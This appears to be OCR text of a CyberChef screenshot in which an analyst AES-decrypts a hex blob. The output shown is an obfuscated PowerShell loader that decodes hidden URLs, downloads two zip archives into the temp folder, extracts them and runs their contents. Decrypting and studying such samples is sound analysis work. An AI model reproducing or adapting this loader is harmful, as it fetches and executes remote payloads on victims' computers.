 Operations
440
aes
AES Decrypt
AES Encrypt
AES Key Wrap
AES Key Unwrap
Parse ASN.1 hex string
Group IP addresses
Parse IPv6 address
Defang IP Addresses
Generate all hashes
Extract IP addresses
Format MAC addresses
Extract MAC addresses
Caesar Box Cipher
Extract email addresses
Parse SSH Host Key
Swap endianness
JPath expression
XPath expression
Recipe
AES Decrypt
Key
49757A767169455641…
HEX
IV
000000000000000000…
HEX
Mode
CBC
Input
Hex
Output
Raw
STEP
BAKE!
Auto Bake
Input
1ED9E7E7C0BC58E01C97ED1B217259699A7FB50C89A75F1013B0926358911C84AF0B2F01564A4E7775222C29B16D93E59D105A54F212FF73725DAA7671
3C36496FEDBD9D177C8FB40D3B360947EA24A13E80AC5710A2F3865653A4F0C0BC33E579FE033EF8A2BF3F56095F7502A89B90FA05B74B88441E9537C0
DB95B696F01CC47C041B82A512BB7B5E634C0B8339A0A8E5C14F83EAB527A3AF1A38CD63BD85F64DD7511F54B70F4DD987172FB031CF593A3D5BF5601C
27415955CE3711EA366BF536D74D96C40BFD48F5B4A9CD3973E9CB078E38504B7C90029F958352AA53D3E2EE5C29DB825A5451C9929AE10FCA6F0C2B0C
1B0C0E0EC15230B804FE9BDE07604ECF547D023B86EE92416A32232DC7BCB03F9AC2160938F60E1708E688C4EC47EBC511D8541E04AC1A381CD4D3D9E4
A3D9BF2ACFFE42FD8183EF86C64557E2102096FC607CEED411E8EB81866AA12B9D6306FBD2A8E3E924C5BBAA1E216537E7480E45521CFD13D554B5B596
69771952E2681DFCC973483EAADE17AD221830EEDEEF8268E18FBF29CFC58CB4524C37988FB474F627CBA78BD66D6A01459EC6F05AFA620BC06A9703AB
50C1679DC47C4854F0D3A6B2077AD58C255B5A5C92C6B8ADBEEE2DA33980BCEF2541523D8E786E32E61879C0C277836FE07CB3D67F380BE60E0A9D7600
B298B810A28D6DDEE868B263DA6088354A58020191A6D295DDFDFCFF076D2959FEE24FBAB3806D6EF31D06C388A504C0F4DB6D83CDEC66D8744AB7FA73
1D68ADCDBA2D1351F4DCFE1CCE850B2520E31959118893FE5F88661EA4DE6D4851CB0ECD8DE0C2127DF6B9B23AB39E3372D3890B6A7B7BAAAB4A528C8A
0E0F73B742AF32FF57D5649E3CEF3EF62DB86F2031E000D31CC127DFAE5402EE1A501151B0D87E5BA4A8B4641619F291A1E2B72320170EA5967DB6509F
740191724085898156FE3A410CBB29414D79E72050856021066C2B55B9F63C4AB84B5476DB6DA3987DD4E66ABADE540EB3130EDB8ED3404467100D89B8
AB9D2C2F1A9A2A216714CEFC4BF82A2DAC1614D5000639C63402B01DF5D9FB418B3493FD1E74D655A172C1A11847B062D4B35491CD3E55E874DA423983
012B7B4F3374F691EE49E2E45D2952FF7A1E0ABD496A8F8827C437ACC455D341BB55BA9092A980A74D19184C65841AF9A809CFCB84AB98D3CAA1524A15
BDFCCA0E2EB1077DFF56A6F1C9FA8C673FAAFFB35BBCA492C3898B2A7094B0492D292BD86DACE3E7307987B08E2DBB7E0819DBC3E8D4146456F6C1DB98
7FF6B3220357F9B4839B6F60FFC520E84931A8E93B5C96C63526E6A5C29C6D37D9F9E4AF57EC9F03D1D22071080F7602DD89B1381405AFF42323B26E4C
6A96316FE9162759C1D0044C9643F04EA2EE7791C7EB581C87DC4842E296BF819FFF8C8F6A9D3A1FA897ED5C13EE87767B44ED62516BF9A82A8A0112B3
2880 1 Raw Bytes LF
Output
iexfunction CTr($SkI, $XyW){[IO.File]::WriteAllBytes($SkI, $XyW)};function oCO($SkI){$OoWa = $env:Temp;Expand-Archive -
Path $SkI -DestinationPath $OoWa;Add-Type -Assembly System.IO.Compression.FileSystem;$zipFile =
[IO.Compression.ZipFile]::OpenRead($SkI);$LtTi =($zipFile.Entries | Sort-Object Name | Select-Object -First 1).Name;$FDYhJ
= Join-Path $OoWa $LtTi;start $FDYhJ ;};function vhj($rYi){$MFB = New-Object (aDN
@(6813,6836,6851,6781,6822,6836,6833,6802,6843,6840,6836,6845,6851));[Net.ServicePointManager]::SecurityProtocol =
[Net.SecurityProtocolType]::TLS12;$XyW = $MFB.DownloadData($rYi);return $XyW};function aDN($rqK)
{$Xep=6735;$CLh=$Null;foreach($FIj in $rqK){$CLh+=[char]($FIj-$Xep)};return $CLh};function PwP(){$LYG = $env:Temp +
'\';;;$hyFWFZlFL = $LYG + 'K1.zip'; if (Test-Path -Path $hyFWFZlFL){oCO $hyFWFZlFL;}Else{ $IIMUYX = vhj (aDN
@(6839,6851,6851,6847,6850,6793,6782,6782,6853,6836,6849,6840,6837,6781,6835,6843,6853,6840,6835,6836,6846,6850,6837,6849,6
836,6781,6834,6843,6840,6834,6842,6782,6810,6784,6781,6857,6840,6847));CTr $hyFWFZlFL $IIMUYX;oCO $hyFWFZlFL};$sXUOAFFCn =
$LYG + 'K2.zip'; if (Test-Path -Path $sXUOAFFCn){oCO $sXUOAFFCn;}Else{ $mZBXOY = vhj (aDN
@(6839,6851,6851,6847,6850,6793,6782,6782,6853,6836,6849,6840,6837,6781,6835,6843,6853,6840,6835,6836,6846,6850,6837,6849,6
836,6781,6834,6843,6840,6834,6842,6782,6810,6785,6781,6857,6840,6847));CTr $sXUOAFFCn $mZBXOY;oCO $sXUOAFFCn};;;}PwP;
Activate Windows
Go to Settings to activate Windows.
1432 1 11ms Raw Bytes LF (detected)